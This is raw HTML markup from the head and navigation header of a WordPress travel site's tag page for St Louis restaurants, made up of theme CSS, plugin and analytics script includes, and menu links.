h2{font-family:'Oswald';font-weight:300}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.entry-meta-author,.comment-author.vcard{color:#333}.entry-meta-author,.comment-author.vcard{color:#333}a,blockquote,blockquote p{color:#e5380d}h1,.h1{font-size:4.2rem}h2,.h2{font-size:3.2rem}h3,.h3{font-size:2.6rem}h4,.h4,.mks_author_widget h3{font-size:2.4rem}h5,.h5,.comment-author.vcard{font-size:2.0rem}h6,.h6{font-size:1.7rem}blockquote{font-size:1.8rem}.section-title{font-size:1.6rem}.trawell-item .entry-meta a,.trawell-item .entry-meta,.trawell-post-single .entry-meta,.comment-metadata a,.widget .post-date,.widget .recentcomments,.widget .rss-date,.comment-metadata,.comment-metadata a,.mks-map-entry-meta a{color:rgba(74,74,74,1)}.trawell-item .entry-meta span:before,.trawell-post-single .entry-meta span:before{background:rgba(74,74,74,.25)}.excerpt-small,.comment-content,.widget a,.widget{font-size:1.4rem;line-height:1.5}.widget-title{font-size:1.6rem}.widget a,.trawell-breadcrumbs a:hover,.color-text a+a:before{color:#333}.display-1,.trawell-cover .archive-title{font-size:5.6rem}.display-2,.display-2-text{color:#e5380d}.trawell-msg{background:#e5380d}.trawell-msg a{color:hsla(11.94,89.26%,71.18%,1)}.trawell-msg a:hover{color:hsla(11.94,89.26%,87.78%,1)}.entry-meta a,.widget-mini a,.comment-respond .section-title+small a,.entry-title a,.fn a,.color-text span{color:#333}.widget-mini a:hover,.entry-meta a:hover,.trawell-sidebar a:hover,.trawell-item .entry-title a:hover,.mks-map-entry-header .entry-title a:hover,.fn a:hover,blockquote,.trawell-main .entry-tags a,.tagcloud a,.comment-respond .section-title+small a:hover,.mks-map-entry-meta a:hover,.color-text a{color:#e5380d}.color-text a:hover{color:hsla(11.94,89.26%,40.33%,1)}body,.section-title span,.comment-respond .section-title+small{background:#fff}.section-title:after,.widget-mini:after,.trawell-responsive-item:before{background:rgba(51,51,51,.1)}blockquote:after,.double-bounce1,.double-bounce2{background:rgba(229,56,13,.6)}.trawell-sidebar{background:#f5f5f5;-webkit-box-shadow:330px 0 0 #f5f5f5 , 680px 0 0 #f5f5f5 , 1030px 0 0 #f5f5f5 , 1380px 0 0 #f5f5f5 , 1730px 0 0 #f5f5f5 , 2080px 0 0 #f5f5f5 , 2430px 0 0 #f5f5f5 , 2780px 0 0 #f5f5f5 , 3130px 0 0 #f5f5f5;box-shadow:330px 0 0 #f5f5f5 , 680px 0 0 #f5f5f5 , 1030px 0 0 #f5f5f5 , 1380px 0 0 #f5f5f5 , 1730px 0 0 #f5f5f5 , 2080px 0 0 #f5f5f5 , 2430px 0 0 #f5f5f5 , 2780px 0 0 #f5f5f5 , 3130px 0 0 #f5f5f5}.trawell-sidebar-left .trawell-sidebar{-webkit-box-shadow:-330px 0 0 #f5f5f5 , -680px 0 0 #f5f5f5 , -1030px 0 0 #f5f5f5 , -1380px 0 0 #f5f5f5 , -1730px 0 0 #f5f5f5 , -2080px 0 0 #f5f5f5 , -2430px 0 0 #f5f5f5 , -2780px 0 0 #f5f5f5 , -3130px 0 0 #f5f5f5;box-shadow:-330px 0 0 #f5f5f5 , -680px 0 0 #f5f5f5 , -1030px 0 0 #f5f5f5 , -1380px 0 0 #f5f5f5 , -1730px 0 0 #f5f5f5 , -2080px 0 0 #f5f5f5 , -2430px 0 0 #f5f5f5 , -2780px 0 0 #f5f5f5 , -3130px 0 0 #f5f5f5}.trawell-sidebar{background:#f5f5f5}.trawell-sidebar .widget{background:#fff}.trawell-sidebar .widget,.trawell-sidebar .widget a{color:#333}.trawell-sidebar .widget .widget-title{color:#333}.trawell-sidebar .widget a:hover{color:#e80c0c}.trawell-action-close span,.trawell-action-close i{color:#333}.trawell-sidebar .widget_text p a{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.7);box-shadow:0 1px 0 rgba(255,255,255,.7)}.trawell-sidebar .widget_text p a:hover{background:rgba(206,206,206,.1);box-shadow:0 1px 0 rgba(206,206,206,.7)}.widget.trawell-highlight .trawell-button{background:#e80c0c}.widget .trawell-button:hover{background:hsla(0,90.16%,40.67%,1)}.trawell-sidebar .widget.trawell-highlight{background:#e80c0c}.widget.trawell-highlight,.widget.trawell-highlight a,.widget.trawell-highlight .widget-title{color:#fff}.widget.trawell-highlight a:hover{color:#cecece}.widget_text.trawell-highlight p a{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.7);box-shadow:0 1px 0 rgba(255,255,255,.7)}.widget_text.trawell-highlight p a:hover{background:rgba(206,206,206,.1);box-shadow:0 1px 0 rgba(206,206,206,.7)}.widget.trawell-highlight .trawell-button{background:hsla(0,90.16%,40.67%,1)}.widget.trawell-highlight .trawell-button:hover{background:hsla(0,90.16%,38.27%,1)}.widget.trawell-highlight input[type="text"]{border:none}.widget.trawell-highlight.widget_tag_cloud a{border-color:rgba(255,255,255,.5)}.widget.trawell-highlight .post-date,.widget.trawell-highlight .recentcomments,.widget.trawell-highlight .rss-date,.widget.trawell-highlight .comment-metadata,.widget.trawell-highlight .comment-metadata a,.widget.trawell-highlight .trawell-item .entry-meta,.widget.trawell-highlight .trawell-item .entry-meta a{color:rgba(255,255,255,.7)}.widget.trawell-highlight .trawell-item .entry-meta a:hover{color:rgba(255,255,255,1)}.widget.trawell-highlight .trawell-item .entry-meta span+span:before{background:rgba(255,255,255,.25)}input[type="number"],input[type="text"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="date"],input[type="search"],select,textarea{border-color:rgba(51,51,51,.1);color:#333}select{background:#fff}::-webkit-input-placeholder{color:rgba(51,51,51,.8)}::-moz-placeholder{color:rgba(51,51,51,.8)}:-ms-input-placeholder{color:rgba(51,51,51,.8)}:-moz-placeholder{color:rgba(51,51,51,.8)}.trawell-header ::-webkit-input-placeholder{color:rgba(255,255,255,.8)}.trawell-header ::-moz-placeholder{color:rgba(255,255,255,.8)}.trawell-header :-ms-input-placeholder{color:rgba(255,255,255,.8)}.trawell-header :-moz-placeholder{color:rgba(255,255,255,.8)}.trawell-pre-footer{background:hsla(0,83.61%,52.15%,1);color:#fff}.trawell-pre-footer .widget_meks_instagram{border-top:10px solid hsla(0,83.61%,52.15%,1)}.trawell-footer{background:#e01414;color:#fff}.trawell-footer .widget-title{color:#fff}.trawell-footer .widget a,.trawell-pre-footer a{color:#fff}.trawell-footer .widget a:hover{color:#000}.trawell-footer .trawell-button,.trawell-footer [type="submit"],.trawell-footer button{background:#000;color:#e01414}.trawell-footer .trawell-button:hover,.trawell-footer [type="submit"]:hover,.trawell-footer button:hover{background:hsla(0,0%,0%,1);color:#e01414}.trawell-footer .widget.widget_tag_cloud a{border-color:rgba(255,255,255,.3)}.trawell-footer .comment-metadata a,.trawell-footer .widget .post-date,.trawell-footer .widget .recentcomments,.trawell-footer .widget .rss-date,.trawell-footer .comment-metadata,.trawell-footer .comment-metadata a{color:rgba(255,255,255,.7)}.trawell-footer input[type="number"],.trawell-footer input[type="text"],.trawell-footer input[type="email"],.trawell-footer input[type="url"],.trawell-footer input[type="tel"],.trawell-footer input[type="password"],.trawell-footer input[type="date"],.trawell-footer input[type="search"],.trawell-footer select,.trawell-footer textarea{border-color:rgba(255,255,255,.1);color:#fff}.trawell-footer ::-webkit-input-placeholder{color:rgba(255,255,255,.8)}.trawell-footer ::-moz-placeholder{color:rgba(255,255,255,.8)}.trawell-footer :-ms-input-placeholder{color:rgba(255,255,255,.8)}.trawell-footer :-moz-placeholder{color:rgba(255,255,255,.8)}.entry-category span{background:#333}.entry-category span{color:#fff}.bypostauthor .fn:after{color:#333}body .trawell-share .meks_ess.outline a,trawell-share a,.entry-tags a,.trawell-entry .entry-content .entry-tags a{border-color:rgba(51,51,51,.1)}.comment-respond .section-title small a:before{background:rgba(51,51,51,.3)}.cat-1,.entry-category a,.widget_categories .count,.trawell-category-placeholder,.trawell-cover-color,.trawell-item.cat-item:after{background-color:#e5380d}.entry-category a:hover{background:hsla(11.94,89.26%,40.33%,1)}.trawell-button:hover,input[type="submit"]:hover,.trawell-pagination a:hover,.mks_read_more a:hover,.trawell-sidebar .mks_read_more a:hover,body div.wpforms-container-full .wpforms-form input[type="submit"]:hover,body div.wpforms-container-full .wpforms-form input[type="submit"]:focus,body div.wpforms-container-full .wpforms-form input[type="submit"]:active,body div.wpforms-container-full .wpforms-form button[type="submit"]:hover,body div.wpforms-container-full .wpforms-form button[type="submit"]:focus,body div.wpforms-container-full .wpforms-form button[type="submit"]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus{background:hsla(11.94,89.26%,40.33%,1);color:#fff}.trawell-button-hollow:hover,.trawell-main .entry-tags a:hover,.tagcloud a:hover,.trawell-entry .entry-content .entry-tags a:hover,.reply a:hover,.entry-content .trawell-paginated a:not(.trawell-button):hover,.entry-content .trawell-paginated > span,.widget .mks_autor_link_wrap a:hover{background:transparent;border-color:#e5380d;color:#e5380d}.trawell-cover .trawell-button-hollow:hover{border-color:transparent;box-shadow:inset 0 0 0 1px #fff}.trawell-button,input[type="submit"],.trawell-pagination a,.mks_read_more a,.trawell-sidebar .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type="submit"],body div.wpforms-container-full .wpforms-form button[type="submit"],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background:#e5380d;color:#fff}.trawell-button-hollow,.comment-reply-link,.page-numbers.current,.entry-content .trawell-paginated>span,.widget .mks_autor_link_wrap a,.is-style-outline .wp-block-button__link{color:#e5380d}.trawell-button-hollow,.comment-reply-link,.page-numbers.current,.widget .mks_autor_link_wrap a,.is-style-outline .wp-block-button__link{border:1px solid rgba(51,51,51,.1);background:transparent}.trawell-cover .trawell-button{color:#fff}.trawell-cover .trawell-button-hollow{background:transparent;box-shadow:inset 0 0 0 1px rgba(255,255,255,.5)}.wp-block-button__link{background:#e5380d}pre{background:rgba(51,51,51,.05);color:#333}.no-left-padding{padding-left:0}.color-text a,.color-text a:hover{background:transparent}.mks_tab_nav_item.active{border-bottom:1px solid #fff}.mks_tabs.vertical .mks_tab_nav_item.active{border-right:1px solid #fff}.wp-block-image figcaption{color:#333}.wp-block-pullquote{border-top:2px solid #e5380d;border-bottom:2px solid #e5380d;color:#e5380d}.wp-block-pullquote.is-style-solid-color,.wp-block-pullquote.is-style-solid-color p,.wp-block-pullquote.is-style-solid-color blockquote{background:#e5380d;color:#fff}.wp-block-separator:not(.is-style-dots){border-bottom:1px solid rgba(51,51,51,.2)}.wp-block-tag-cloud a{border-color:rgba(51,51,51,.1)}.trawell-entry .entry-content .wp-block-tag-cloud a:hover,.wp-block-tag-cloud a:hover{background:transparent!important;border-color:#e5380d;color:#e5380d}.trawell-header .site-title a{text-transform:uppercase}.site-description{text-transform:none}.trawell-header a{text-transform:uppercase}.trawell-top-bar{text-transform:none}.widget-title{text-transform:uppercase}.section-title{text-transform:uppercase}.entry-title,.archive-title{text-transform:uppercase}.has-small-font-size{font-size:1.3rem}.has-large-font-size{font-size:1.9rem}.has-huge-font-size{font-size:2.4rem}@media (min-width:730px){.has-small-font-size{font-size:1.3rem}.has-normal-font-size{font-size:1.6rem}.has-large-font-size{font-size:2.4rem}.has-huge-font-size{font-size:3.2rem}}.has-trawell-acc-background-color{background-color:#e5380d}.has-trawell-acc-color{color:#e5380d}.has-trawell-txt-background-color{background-color:#333}.has-trawell-txt-color{color:#333}.has-trawell-meta-background-color{background-color:#4a4a4a}.has-trawell-meta-color{color:#4a4a4a}.has-trawell-bg-background-color{background-color:#fff}.has-trawell-bg-color{color:#fff}</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all'/>
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://bigseventravel.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=21d84dc026e2f5bf4061dd90331fc82c' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-author-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.4' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-social-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all'/>
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://bigseventravel.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all'/>
<link rel='stylesheet' id='cf-front-css' href='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/css/caldera-forms-front.min.css?ver=1.9.6' type='text/css' media='all'/>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.10' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.10' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key=AIzaSyB2gMESepaVvi-qr25NIFtwXmpDPA0Xm50&#038;ver=1' id='mks-map-google-map-api-3-js'></script>
<script type='text/javascript' id='my_loadmore-js-extra'>//<![CDATA[
var misha_loadmore_params={"ajaxurl":"https:\/\/bigseventravel.com\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"st-louis-restaurants\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":3668,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"st-louis-restaurants\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"posts_per_page\":12,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\",\"trawell\":{\"header_show\":true,\"footer_show\":true,\"sidebar\":{\"position\":\"right\",\"classic\":\"trawell_default_sidebar\",\"sticky\":\"trawell_default_sticky_sidebar\"},\"show_ads\":true,\"cover\":\"none\",\"content\":{\"title\":\"Tag - St Louis restaurants\",\"meta\":\"\",\"desc\":\"\"},\"pagination\":\"load-more\",\"layout\":\"a1\",\"loop\":\"a1-sid\",\"header\":{\"top\":[],\"layout\":\"1\",\"actions\":[\"search-drop\"],\"sticky\":\"1\",\"responsive_secondary_nav\":\"\",\"responsive_actions\":[\"search-form\"]},\"footer\":{\"prefooter\":false,\"widgets\":\"1\",\"layout\":\"3-3-3-3\"}}}","current_page":"1","max_page":"1"};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/themes/trawell-child/loadmoreposts.js?ver=2' id='my_loadmore-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/themes/trawell-child/slickjs.js?ver=2' id='my_slick-js'></script>
<link rel="https://api.w.org/" href="https://bigseventravel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://bigseventravel.com/wp-json/wp/v2/tags/3668"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bigseventravel.com/xmlrpc.php?rsd"/>

<meta name="generator" content="Redux 4.4.17"/>		<meta property="fb:pages" content="717270658338393"/>
					<meta property="ia:markup_url" content="https://bigseventravel.com/st-louis-foodie-bucket-list-21-dishes-to-try-before-you-die/?ia_markup=1"/>
			
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-126291553-1','auto');ga('send','pageview');</script>

	<script>var AuthorDimValue='Big 7 Travel';</script><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<div class='code-block code-block-22' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script src="//m2d.m2.ai/pg.bigseventravel_hp.js" async></script></div>
<link rel="icon" href="https://bigseventravel.com/wp-content/uploads/2018/10/cropped-DBAC480E-1159-4EED-A6C6-3E72E36E7159-36x36.png" sizes="32x32"/>
<link rel="icon" href="https://bigseventravel.com/wp-content/uploads/2018/10/cropped-DBAC480E-1159-4EED-A6C6-3E72E36E7159-247x247.png" sizes="192x192"/>
<meta name="msapplication-TileImage" content="https://bigseventravel.com/wp-content/uploads/2018/10/cropped-DBAC480E-1159-4EED-A6C6-3E72E36E7159-278x278.png"/>
		<style type="text/css" id="wp-custom-css">.archive.tax-locations .trawell-main .single-continent .col-12.col-md-6 article.trawell-item a.entry-image img{height:390px}.archive.tax-locations .trawell-main .single-continent.more-posts article.trawell-item a.entry-image img{height:190px}.archive.category .trawell-main .trawell-cover .entry-image img,.archive.category .trawell-main .trawell-item a.entry-image img{width:100%;height:257px}.archive.category .trawell-main .trawell_posts_widget article.trawell-item a.entry-image img{height:60px}.single.single-post .trawell-main .trawell-related article.trawell-item a.entry-image img{height:217px}article.trawell-item{margin-top:30px}.code-block.code-block-26{display:flex!important;flex-wrap:wrap!important}.postid-108879 .code-block{display:none}.attachment-trawell-a4-sid{height:180px!important}.attachment-trawell-b1-sid{width:385px!important;height:217px!important;object-fit:cover}img.attachment-trawell-a2-sid{height:250px!important}.color-text a{color: #ffff;padding:3px 10px;margin:5px 5px 5px 0}.locations.trawell-main{display:block!important}.child-locations ul li{display:inline-block;padding:5px 20px;margin:10px 5px;border:1px solid #e01414;border-radius:25px;font-size:14px}body,h1,h2,h3,h4,h5,h6,p,span,ul,li,a,b{font-family:"Montserrat","Franklin Gothic Medium","Franklin Gothic","ITC Franklin Gothic",Arial,sans-serif!important}body{color:#333;font-size:1.6rem}.locations .row{margin:30px 0!important}.misha_loadmore{background-color:#e01414;border-radius:2px;display:block;text-align:center;font-size:14px;font-size:.875rem;font-weight:800;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:15px 0;transition:background-color .2s ease-in-out , border-color .2s ease-in-out , color .3s ease-in-out;width:200px;margin:20px auto 60px auto;color:#fff;border:1px solid #e01414}.misha_loadmore:hover{background-color:transparent;border:1px solid #e01414;color:#e01414}.child-locations li:hover a,.child-locations li:hover{color:#fff;background:#e5380d}.entry-category a,.widget_categories .count,.trawell-category-placeholder,.trawell-cover-color,.trawell-item.cat-item:after{background-color:#e01414;text-transform:capitalize;font-family:"Montserrat"}.cat-1,.entry-category a,.widget_categories .count,.trawell-category-placeholder,.trawell-cover-color,.trawell-item.cat-item:after{background-color:#e5380d}.small-title .trawell-item{margin:30px 0}.trawell-item .entry-meta a,.trawell-item .entry-meta,.trawell-post-single .entry-meta,.comment-metadata a,.widget .post-date,.widget .recentcomments,.widget .rss-date,.comment-metadata,.comment-metadata a,.mks-map-entry-meta a{color:rgba(74,74,74,1)}.trawell-footer .widget_media_image{float:left;width:83px}.excerpt-small,.comment-content,.widget a,.widget{font-size:1.4rem;line-height:1.5}.hide-on-desktop{display:none}@media (min-width:1260px){.trawell-sidebar{flex:0 0 400px;max-width:400px;width:400px}}@media (max-width:767px){.attachment-trawell-b1-sid{height:100px!important}.archive.tax-locations .trawell-main .single-continent .col-12.col-md-6 article.trawell-item a.entry-image img{height:auto}.single.single-post .trawell-main .trawell-related article.trawell-item a.entry-image img{height:120px}}</style>
		

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KZVNMLD');</script>

		<script></script>
		
	<script data-cfasync="false" nonce="a3d92338-1e5e-4075-8c75-672de298641e">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="a3d92338-1e5e-4075-8c75-672de298641e";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>
	<body class="archive tag tag-st-louis-restaurants tag-3668 wp-embed-responsive trawell-breadcrumbs-center trawell-widget-rounded trawell-pill-rounded trawell-has-sidebar trawell-sidebar-right trawell-v_1_8_1 trawell-child elementor-default elementor-kit-103712">
         
        
        <header id="trawell-header" class="trawell-header">
            <div class="container d-flex justify-content-between align-items-center">
                <div class="trawell-slot-l">
	<div class="trawell-site-branding">
    <span class="site-title h1 "><a href="https://bigseventravel.com/" rel="home"><picture class="trawell-logo"><source media="(min-width: 1024px)" srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><source srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><img src="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png" alt="Big 7 Travel"></picture></a></span></div></div>

<div class="trawell-slot-r">
	    <nav class="menu-main-nav-menu-container"><ul id="menu-main-nav-menu" class="menu-main"><li id="menu-item-79892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79892"><a href="https://bigseventravel.com/news/">Trending</a></li>
<li id="menu-item-44962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44962"><a href="https://bigseventravel.com/category/food/">Guides</a>
<ul class="sub-menu">
	<li id="menu-item-44966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44966"><a href="https://bigseventravel.com/category/food/">Food Guides</a></li>
	<li id="menu-item-44967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44967"><a href="https://bigseventravel.com/category/coffee/">Coffee Guides</a></li>
	<li id="menu-item-44964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44964"><a href="https://bigseventravel.com/category/bars/">Bar Guides</a></li>
	<li id="menu-item-44947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44947"><a href="https://bigseventravel.com/category/instagrammable-spots/">Instagrammable Guides</a></li>
</ul>
</li>
<li id="menu-item-97270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97270"><a href="https://bigseventravel.com/trips/">Trips</a>
<ul class="sub-menu">
	<li id="menu-item-97271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97271"><a href="https://bigseventravel.com/car-rental/">Car Rental</a></li>
	<li id="menu-item-97706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97706"><a href="https://bigseventravel.com/hotels/">Hotels</a></li>
	<li id="menu-item-108342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108342"><a href="https://bigseventravel.com/airport-parking/">Airport Parking</a></li>
</ul>
</li>
<li id="menu-item-44951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44951"><a href="https://bigseventravel.com/locations/">Places</a>
<ul class="sub-menu">
	<li id="menu-item-44955" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44955"><a href="https://bigseventravel.com/places/africa/">Africa</a></li>
	<li id="menu-item-44954" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44954"><a href="https://bigseventravel.com/places/asia/">Asia</a></li>
	<li id="menu-item-44956" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44956"><a href="https://bigseventravel.com/places/australasia/">Australasia</a></li>
	<li id="menu-item-45066" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45066"><a href="https://bigseventravel.com/places/caribbean/">Caribbean</a></li>
	<li id="menu-item-45063" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45063"><a href="https://bigseventravel.com/places/central-america/">Central America</a></li>
	<li id="menu-item-44952" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44952"><a href="https://bigseventravel.com/places/europe/">Europe</a></li>
	<li id="menu-item-45064" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45064"><a href="https://bigseventravel.com/places/middle-east/">Middle East</a></li>
	<li id="menu-item-44953" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44953"><a href="https://bigseventravel.com/places/north-america/">North America</a></li>
	<li id="menu-item-44957" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44957"><a href="https://bigseventravel.com/places/south-america/">South America</a></li>
	<li id="menu-item-44958" class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44958"><a href="https://bigseventravel.com/places/united-states-of-america/">USA</a></li>
</ul>
</li>
</ul></nav>	<ul class="trawell-actions margin-padding-reset">
            <li class="trawell-actions-button trawell-action-search">
	<span>
		<i class="o-search-1"></i>
	</span>
    <ul class="sub-menu">
        <li>
            <form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form>        </li>
    </ul>
</li>    	<li class="trawell-actions-button trawell-hamburger-action">
	    <span class="trawell-hamburger">
	    	<span>Menu</span>
	        <i class="o-menu-1"></i>
	    </span>
	</li>
</ul></div>            </div>
        </header>
    
                    <div class="trawell-header trawell-header-sticky">
	<div class="container d-flex justify-content-between align-items-center">
		<div class="trawell-slot-l">
	<div class="trawell-site-branding">
    <span class="site-title h1 "><a href="https://bigseventravel.com/" rel="home"><picture class="trawell-logo"><source media="(min-width: 1024px)" srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><source srcset="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png, https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png 2x"><img src="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm-w.png" alt="Big 7 Travel"></picture></a></span></div></div>

<div class="trawell-slot-r">
